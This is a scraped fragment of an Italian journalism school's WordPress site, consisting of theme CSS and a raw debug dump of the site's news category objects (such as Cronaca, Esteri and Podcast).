input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16833 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(159)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(159)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(204)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(204)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(211)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(211)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(37)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(37)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1225)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1225)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(834)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(834)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(424)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(424)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1851)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1851)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(12)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(12)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(262)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(262)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(690)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(690)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(60)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(60)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(715)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(715)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(11)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(11)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16833 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16832 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 